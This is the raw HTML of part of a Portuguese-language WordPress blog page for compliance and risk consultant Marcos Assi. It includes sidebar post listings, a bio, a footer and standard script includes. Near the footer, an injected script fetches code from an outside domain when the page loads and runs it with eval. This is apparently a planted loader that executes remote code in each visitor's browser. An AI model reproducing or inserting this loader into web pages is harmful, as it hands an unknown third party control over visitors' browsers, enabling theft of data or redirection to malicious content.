<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:11:20 -->